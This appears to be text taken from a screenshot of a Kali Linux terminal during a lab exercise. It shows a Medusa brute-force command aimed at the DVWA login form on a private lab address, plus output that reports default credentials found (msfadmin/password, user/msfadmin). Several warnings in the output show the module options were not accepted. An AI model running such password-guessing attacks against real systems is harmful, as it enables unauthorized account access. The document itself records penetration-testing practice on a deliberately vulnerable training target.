 ┌──(renan㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \
> -m PAGE:'/dvwa/login.php' \
> -m FORM:'username=^USER^&password=^PASS^&Login=Login' \
> -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FAIL=Login failed.
2025-10-23 13:33:01 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 1 complete) Password: password (1 of 4 complete)
2025-10-23 13:33:01 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [S
UCCESS]
2025-10-23 13:33:01 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 o
f 4, 2 complete) Password: msfadmin (1 of 4 complete)
2025-10-23 13:33:01 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCE
SS]
Ativar o Windows